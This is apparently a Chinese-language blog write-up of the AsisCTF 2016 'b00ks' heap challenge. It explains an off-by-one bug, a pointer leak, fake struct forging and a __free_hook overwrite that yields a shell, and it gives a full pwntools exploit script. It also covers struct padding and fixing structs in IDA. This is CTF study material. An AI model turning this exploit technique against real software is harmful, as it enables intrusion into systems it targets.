AsisCTF2016 b00ks 复现
复现
[*] '/home/pwner/Desktop/Study/Heap/offbyone/b00ks/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
一个菜单题,可以做如下几种操作:
1. Create a book
2. Delete a book
3. Edit a book
4. Print book detail
5. Change current author name
6. Exit
其中程序实现了一个 my_read 函数,该函数实现如下:
__int64 __fastcall my_read(char *ptr, int n32)
{
int i; // [rsp+14h] [rbp-Ch]
if ( n32 <= 0 )
return 0;
for ( i = 0; ; ++i )
{
if ( read(0, ptr, 1u) != 1 )
return 1;
if ( *ptr == 10 )
break;
++ptr;
if ( i == n32 )
break;
}
*ptr = 0;
return 0;
}
会允许至多输入 n32 个字符,然而结尾有一个 *ptr = 0,会在末尾额外添加一个终止符,可能存在 off-by-one。
查看关于 my_read 的调用,一个输入 author name 的函数:
__int64 __fastcall input_name(struct _IO_FILE *stdin)
{
printf("Enter author name: ");
if ( !my_read(ptr, 32) )
return 0;
printf("fail to read author_name");
return 1;
}
查看 ptr 指向的位置,与此同时我们也可以看到 library,我们可以输入的最长长度是 32 ,正好和 ptr 与 library 指向的地址偏移一致,也就是说,我们可以溢出一个 \x00 到 library 的首字节;而从另一个角度讲,library 上的内容也可以覆盖掉 name 字符串的终止符,那么输出 name 时,会泄露 library 上的元素。
library dq offset unk_202060
ptr dq offset unk_202040
library 是在 create 函数中分析得到的,可以看到它是存储每一个 b00k 指针的数组:
b00k = malloc(0x20u);
if ( b00k )
{
b00k->Size = size;
*(library + id) = b00k;
b00k->Description = description;
b00k->Name = name;
b00k->Id = ++unk_202024;
return 0;
}
而 b00k 是一个这样的结构体:
00000000 struct Book // sizeof=0x20
00000000 {
00000000 int Id;
00000004 // padding byte
00000005 // padding byte
00000006 // padding byte
00000007 // padding byte
00000008 char *Name;
00000010 char *Description;
00000018 int Size;
0000001C // padding byte
0000001D // padding byte
0000001E // padding byte
0000001F // padding byte
00000020 };
我们先输入 name,再 create,然后 Print,根据上面的分析,我们可以泄露 library 上的第一个指针。
由于这题除了 canary 啥保护都开了,我们需要拿到一些信息才能打, GOT 表不可改,我们也没有能控制程序执行流的机会,但是有 free 和 malloc,所以考虑先泄露 libc_base ,然后通过改 __free_hook 来 getshell。
泄露 libc_base 这一步网上提供了两种方法,一个是通过 mmap申请的 chunk 和 libc_base 的偏移固定来做;另一个是 unsorted bin,这个我还不会😿
于是尝试使用的是第一种方法。
create 一个 book2 ,在 malloc 它的 description 时设置一个大于 0x20000 的 size,然后我们尝试泄露 book2 的 description 指针,而指向这个指针的指针在 book2+16 这个地址上。
book2 所申请的内存大小一直是 0x20,此时我们还没有 free 过,book1 和 book2 所对应的 chunk 都是由 Top chunk 分出来或者由 sbrk 申请的,所以我们在同样的 create 输入下,两者地址的偏移是固定的,而我们知道 book1 的地址,故也能得到 book2 的地址,进而得到存储 book2_description 指针的地址。
description 的内容是我们可控的,而 book1 的地址我们可以通过再 input_name 一次覆盖成其他的地址。所以我们考虑在 book1_description 上伪造一份 book1 ,把他的 name 或者 description指针 赋值为 存储 book2_description 指针的地址,然后把 library 中原本指向 book1 的指针覆盖为指向 book1_description 的。然后再调用 操作 4,就能够泄露 book2_description 所在 chunk 的地址。
具体地,在调试中构造合适的 book1_name_size 和 book1_description_size ,来保证 book1_description 的地址末字节为 00 。关于偏移的确定,gdb 中调一次就好。
得到了 libc_base 之后,使用两次 Edit ,第一次 修改 fake_book1 ,改掉 book2_name 和 book2_description 的指针 ,使他们分别指向 bin_sh_addr 和 free_hook_addr ,第二次 改 book2 ,在 free_hook 里面写 system ,最后 delete 2 , free(books_name_ptr) 相当于 system('/bin/sh')。
具体实现与一些细节
并不固定的偏移
我在调试的时候,发现 mmap 那里偏移并不是固定😅。这篇文章 中提到了一个点:
mmap 是一个内核调用,行为完全由内核控制,因此此手法具有版本强相关性。相同的 glibc 版本可能在不同的内核版本下位置完全不同,由此造成利用失败
WP 中是 Ubuntu 22.04,我用的机子是 Ubuntu 24.04。感觉可能是内核里面的影响导致的,不知道怎么验证这个猜测。
但是我发现,在我这个机子上,mmap 与 libc_base 的偏移范围实际是很小的:

我使用的 libc 版本是 2.27,泄露的 chunk 在 0x7a87f35e3000 这个段,记它为 chunk_base,泄露地址恒为 chunk_base+0x010,chunk_base 是随机的。
不知道为啥 libc_base 后 5 位恒为 0,按理来讲应该是后 3 位才是。
然后使用这个计算式子:
libc_base = book2_description_addr-(book2_description_addr&0xFFFFF)
libc_base = libc_base-0x600000
与实际 libc_base 的偏移只会是 -0x100000,0,0x100000,多跑几次就能在本地 getshell。
exp:
from pwn import *
#context(log_level='debug', os='linux')
io = process('./pwn')
libc = ELF("./libc-2.27.so")
def Create(name_siz,name,des_siz,des):
io.sendlineafter(b'> ',b'1')
io.sendlineafter(b': ',name_siz)
io.sendlineafter(b': ',name)
io.sendlineafter(b': ',des_siz)
io.sendlineafter(b': ',des)
def Edit(id,text):
io.sendlineafter(b'> ',b'3')
io.sendlineafter(b': ',id)
io.sendlineafter(b': ',text)
def Del(id):
io.sendlineafter(b'> ',b'2')
io.sendlineafter(b': ',id)
def Exploit():
# get book1_addr
print(b'a'*32)
io.sendlineafter(b'Enter author name: ',b'a'*32)
Create(b'128',b'bb',b'80',b'bb')
io.sendlineafter(b'> ',b'4')
io.recvuntil(b'a'*32)
book1_addr = io.recv(6)
book1_addr = book1_addr.ljust(8,b'\x00')
book1_addr = u64(book1_addr)
print(hex(book1_addr))
#create book2
Create('2',b'aa',b'150000',b'aa')
book2_addr = book1_addr+0x50
#get book2_description_addr & libc_base
print(hex(book2_addr))
fake_book1 = p64(1)+p64(book2_addr+16)+p64(book2_addr+8)+p64(100)
Edit(b'1',fake_book1)
io.sendlineafter(b'> ',b'5')
io.sendlineafter(b': ',b'a'*32)
io.sendlineafter(b'> ',b'4')
io.recvuntil(b'Name: ')
book2_description_addr = u64(io.recv(6)+b'\x00'*2)
print(hex(book2_description_addr))
libc_base = book2_description_addr-(book2_description_addr&0xFFFFF)
libc_base = libc_base-0x600000
free_hook_addr = libc_base+libc.symbols['__free_hook']
system_addr = libc_base+libc.symbols['system']
bin_sh_addr = libc_base+next(libc.search('/bin/sh'))
print(hex(libc_base))
Edit(b'1',p64(bin_sh_addr)+p64(free_hook_addr)+p64(8))
print(hex(bin_sh_addr))
print(hex(free_hook_addr))
Edit(b'2',p64(system_addr))
#gdb.attach(io)
Del(b'2')
io.interactive()
if __name__ == '__main__':
Exploit()
#0x7d4a96f2f010
十分神秘,很显然这个做法并不靠谱。
应该用 unsorted bin ,但是先咕咕咕。
结构体在内存中的具体布局
在还没有复原结构体时,看这段代码十分迷惑:
*(b00k + 1) = name;
.text:0000000000001160 028 48 89 50 08 mov [rax+8], rdx
.text:0000000000001164 028 48 8D 05 B9 0E 20 00 lea rax, unk_202024
id 是 int 4 个字节,为什么 name 相对于基地址的偏移是 8?
在 小花的博客 中有提到:
字节对齐是为了提高内存访问的效率与速度,它的细节和编译器实现有关,但一般而言,遵循以下规则:
结构体变量的首地址是结构体中最宽基本类型成员的大小的倍数;
结构体每个成员相对于结构体首地址的偏移量都是该成员内存大小的整数倍,也就是说相邻的两个不同类型的成员之间可能需要填充字节,填充至相邻两成员的最小公倍数;
结构体所占的总内存大小应为结构体中最宽基本类型成员的倍数,也就是可能在最后一个成员之后填充字节。
注意:结构体不算作基本类型成员。
根据上述原则:
struct Book // sizeof=0x20
{
int Id; // 4 bytes,填充至 8 bytes
char *Name;// 8 bytes,不填充
char *Description; // 8 bytes,不填充
int Size; // 4 bytes,填充 4 bytes
// 总计 32 bytes
};
所以 Name 相对于首地址的偏移是 8
IDA 中修复结构体

在 IDA 9 中可以这样做:
-
View ---> Open subviews ---> local types
-
左侧边栏: Add types
-

末尾按 d 新建成员
-
类型修改按 y:
-
额外地,对于结构体本身,按 y 记得取消勾选这个:

这样它就会算上填充字节的大小,并显示具体哪里填充了字节:

然后把对应的变量 patch 一下即可。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号